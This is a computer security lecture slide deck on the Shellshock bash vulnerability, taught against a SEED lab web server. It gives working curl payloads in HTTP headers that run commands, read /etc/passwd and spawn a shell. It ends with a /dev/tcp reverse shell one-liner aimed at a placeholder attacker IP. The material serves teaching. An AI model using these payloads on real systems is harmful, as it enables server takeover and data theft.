Slide 1

CSCI 476: Computer Security
Lecture 8: Shellshock Attack (Part 2)
Reese Pearsall
Spring 2023
*all images are stolen from the internet
https://www.cs.montana.edu/pearsall/classes/spring2023/476/main.html

Slide 2
Announcements
Lab 1 (Set-UID) due on Sunday 2/12
Lab 2 (Shellshock) due on Sunday 2/19
Friday’s class will be optional
Help session for lab 1
If you don’t need help, there is no need to come to class ☺

Slide 3

Recap
terminal
(parent process)
A process is an instance of a program running on a computer

Slide 4
Recap
Environment variables are a set of key-value pairs that can control the behavior of a process
Each process has a set of environment variables
terminal
(parent process)
environment variables
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash

Slide 5
Recap
Environment variables are a set of key-value pairs that can control the behavior of a process
Each process has a set of environment variables
terminal
(parent process)
environment variables
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
Where to look for programs when absolute path is not provided? /usr/local/bin

Slide 6
Recap
Environment variables are a set of key-value pairs that can control the behavior of a process
Each process has a set of environment variables
terminal
(parent process)
environment variables
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
foo | “my new variable!”
We can define our own environment variables!
export foo=“my new variable!”

Slide 7



In Linux, all new processes are forked() from an existing process
terminal
(parent process)
./my_program
/bin/sh
/bin/bash
(child process)
environment variables
environment variables

Slide 8

In Linux, all new processes are forked() from an existing process
terminal
(parent process)
./my_program
/bin/sh
/bin/bash
(child process)
environment variables
environment variables
When a new process gets spawned, it will inherit environment variables from its parent**
**some exceptions

Slide 9
In Linux, all new processes are forked() from an existing process
terminal
(parent process)
If we are in a shell, we can also define Shell functions
foo() { echo “hello world”; }
environment variables
environment variables
If we export this function, the shell function will also get passed onto future children of the parent

Slide 10
In Linux, all new processes are forked() from an existing process
terminal
(parent process)
We can also define shell functions as environment variables
environment variables
foo=‘() { echo “hello world”; }’
name
value
foo

Slide 11
terminal
(parent process)
/bin/bash
(child process)
environment variables
environment variables
If we spawn /bin/bash as a child process, a special thing happens

Slide 12
terminal
(parent process)
/bin/bash
(child process)
Environment variables are inherited from the parent*
Bash will search through the env. variables for shell functions
environment variables
environment variables
If we spawn /bin/bash as a child process, a special thing happens

Slide 13

terminal
(parent process)
/bin/bash
(child process)
Environment variables are inherited from the parent*
Bash will search through the env. variables for shell functions
environment variables
environment variables
How does bash look for potential new shell functions?
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
foo | () { echo “hello world”; }

Slide 14


terminal
(parent process)
/bin/bash
(child process)
Environment variables are inherited from the parent*
Bash will search through the env. variables for shell functions
environment variables
environment variables
How does bash look for potential new shell functions?
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
foo | () { echo “hello world”; }
(In a vulnerable version of bash)
It looks at the first 4 characters for a valid function definition
() {

Slide 15

foo=‘() { echo “hello world”; }; echo “extra”’
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
foo | () { echo “hello world”; }; echo “extra”;

Slide 16
foo=‘() { echo “hello world”; }; echo “extra”’
variable name | value
PATH | /usr/local/bin
USER | seed
PWD | /home/seed/my_folder
SHELL | /bin/bash
foo | () { echo “hello world”; }; echo “extra”;
Bash recognizes this as a valid function definition, and begins to parse the string

Slide 17

foo=‘() { echo “hello world”; }; echo “extra”’

Slide 18

foo=‘() { echo “hello world”; }; echo “extra”’

Slide 19

foo=‘() { echo “hello world”; }; echo “extra”’

Slide 20


Slide 21
The shellshock vulnerability is a bug in the code when converting environment variables to function definitions, which allows for an attacker to execute arbitrary code
Two conditions are needed to exploit the vulnerability
The target process must run a vulnerable version of bash
The target process gets untrusted user input via environment variables
Shellshock
Execute a bash shell
Trigger flawed parsing logic
Env variables containing function definitions

Slide 22
We will be attacking a web server that is running a vulnerable version of bash
www.seedlab-shellshock.com
How does a web server accept new environment variables?
How do we send our malicious payload?

Slide 23

The Internet
(Part 1)

Slide 24

On the internet, we often communicate in a client server architecture
Client
Server (victim)
Backend
Program
“Give me this picture located at this URL”

Slide 25


On the internet, we often communicate in a client server architecture
Client
Server (victim)
Internet
Backend
Program
This needs to translated into a protocol that a computer can understand
“Give me this picture located at this URL”
Hosts on the internet must communicate with each other through various internet protocols

Slide 26
Client
Server (victim)
Internet
HTTP Request
Backend
Program
HTTP is the common protocol for transmitting internet content
When we want to get something from a server, we issue an HTTP Request

Slide 27
Client
Server (victim)
HTTP Request have a specific format
Internet
Request
Headers
HTTP Request
Body
When we want to get something from a server, we issue an HTTP Request

Slide 28
Client
Server (victim)
HTTP Request have a specific format
Internet
Request
Headers
HTTP Request
Body
The Request section contains
The HTTP Method (GET, POST, DELETE)
The URL
When we want to get something from a server, we issue an HTTP Request
Method | URL
GET
http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
GET
http://www.cs.montana.edu/pearsall/dog.jpg

Slide 29

Client
Server (victim)
HTTP Request have a specific format
Internet
Request
Headers
HTTP Request
Body
The Headers section contains information about they request (key value pairs)
When we want to get something from a server, we issue an HTTP Request
!!! We can add whatever headers we want to an HTTP request

Slide 30
Client
Server (victim)
HTTP
Request
Request
Headers
Internet
Body
Call CGI to process request
CGI Application
HTTP Request
Send response back to server
10.9.0.80
(www.seedlab-shellshock.com)
Common Gateway Interface (CGI) server is where we have a server middleman that creates external programs to handle requests

Slide 31
Client
Server (victim)
HTTP
Request
Request
Headers
Internet
Body
Call CGI to process request
CGI Application
HTTP Response
Send response back to server
10.9.0.80
(www.seedlab-shellshock.com)
After the server fetches the content, its sends it back to the user as an HTTP Response

Slide 32
Client
Server (victim)
HTTP
Request
Request
Headers
Internet
Body
Call CGI to process request
CGI Application
HTTP Response
Send response back to server
10.9.0.80
(www.seedlab-shellshock.com)
After the server fetches the content, its sends it back to the user as an HTTP Response

Slide 33


Slide 34

Viewing HTTP Requests/Response with Chrome Developer Tools

Slide 35

Take Home Message:
Web servers quite often need to run other programs to respond to a request.
It’s common to translate request parameters into environment variables
Environment variables are then passed onto a child process (such as bash), to do the actual work
The most important part: a web server will translate HTTP request header fields into environment variables

Slide 36



The Gameplan
1. Send an HTTP Request to the victim server that contains our shellshock payload in the HTTP Header fields
Request
Headers
Body

Slide 37


The Gameplan
Send an HTTP Request to the victim server that contains our shellshock payload in the HTTP Header fields
The web server will fork() and create a bash shell that will handle our request
Request
Headers
Body
CGI Application
(bash)

Slide 38
The Gameplan
Send an HTTP Request to the victim server that contains our shellshock payload in the HTTP Header fields
The web server will fork() and create a bash shell that will handle our request
The new bash process begins to parse our HTTP header fields for environment varaibles
Request
Headers
Body
CGI Application
(bash)

Slide 39
The Gameplan
Send an HTTP Request to the victim server that contains our shellshock payload in the HTTP Header fields
The web server will fork() and create a bash shell that will handle our request
The new bash process begins to parse our HTTP header fields for environment varaibles
SHELLSHOCK!
The server will run our commands
Request
Headers
Body
CGI Application
(bash)

Slide 40


How do we send HTTP requests?
getenv.cgi is a script we can hit that will print out the CGI process’s environment variables

Slide 41

curl
curl -A “my data” –v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
-A can be used to set specific fields in the HTTP request header

Slide 42
curl
curl -A “my data” –v www.seedlab-shellshock.com/cgi-bin/getenv.cgi
-A can be used to set specific fields in the HTTP request header
Our information that we passed with the –A flag eventually got converted into an environment variable!!!

Slide 43
Our first shellshock
This server is running a vulnerable version of bash
This server gets untrusted user input for environment variables
Let’s first try to get the server to print out some basic message

Slide 44
Our first shellshock
Let’s first try to get the server to print out some basic message
???
curl –A http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

Slide 45
Our first shellshock
Let’s first try to get the server to print out some basic message
curl –A "() { ??? }; " http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

Slide 46
Our first shellshock
Let’s first try to get the server to print out some basic message
curl –A "() { echo :;}; echo ‘this server is sus’; “ [URL]
Bogus Shell function
Malicious command to be executed
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
We also must add another echo statement beforehand (??)

Slide 47
Our first shellshock
Let’s first try to get the server to print out some basic message
curl –A "() { echo :;}; echo ‘this server is sus’; “ [URL]
Bogus Shell function
Malicious command to be executed
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
We also must add another echo statement beforehand (??)

Slide 48

Our first shellshock

Slide 49
Our first shellshock
Print out contents of a file we shouldn’t see?
???
curl –A "() { echo :;}; [URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

Slide 50

Our first shellshock
Print out contents of a file we shouldn’t see?
curl –A "() { echo :;}; echo; /bin/cat /etc/passwd”[URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
!!! We must provide the absolute path of things such as cat, ls, touch etc

Slide 51

Our first shellshock
Print out contents of a file we shouldn’t see?
curl –A "() { echo :;}; echo; /bin/cat /etc/shadow”[URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
What about /etc/shadow ??
This one does not work ☹ ….. Why?

Slide 52
What other commands could we run??

Slide 53
Our first shellshock
Ideally, we want to get control of this webserver. Maybe we can get a root shell?
curl –A "() { echo :;}; echo; /bin/sh”[URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi

Slide 54

Our first shellshock
Ideally, we want to get control of this webserver. Maybe we can get a root shell?
curl –A "() { echo :;}; echo; /bin/sh”[URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Does not work…… or does it?

Slide 55

Our first shellshock
Ideally, we want to get control of this webserver. Maybe we can get a root shell?
curl –A "() { echo :;}; echo; /bin/sh”[URL]
[URL] = http://www.seedlab-shellshock.com/cgi-bin/vul.cgi
Does not work…… or does it?

Slide 56


Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine
redirects input to a network connection
input
input
Bash is now listening for input on a network connection

Slide 57
Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine
redirects input to a network connection
input
input
output
output
redirects output to a network connection
Bash is now listening for input on a network connection

Slide 58
Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine
ls -al
ls -al
redirects input to a network connection
ls -al
input
input
output
output
redirects output to a network connection
Bash is now listening for input on a network connection

Slide 59


Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine

Slide 60
Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine

Slide 61
Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine

Slide 62
Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine
Attacker terminal #2: Craft a payload that creates a reverse shell (back to attacker terminal 1)
$ /bin/bash –i > /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0<&1 2>&1
> Output
< input
start an interactive bash shell on the server
Whose input (stdin) comes from a TCP connection,
And whose output (stdout and stderr) goes to the same TCP connection
0 = stdin
1 = stdout
2 = stderr

Slide 63


Reverse Shell
A reverse shell is a shell, but it redirects stdin, stdout, stderr back to our machine
$ /bin/bash –i > /dev/tcp/ATTACKER_IP/ATTACKER_PORT 0<&1 2>&1
The IP and port of our netcat server

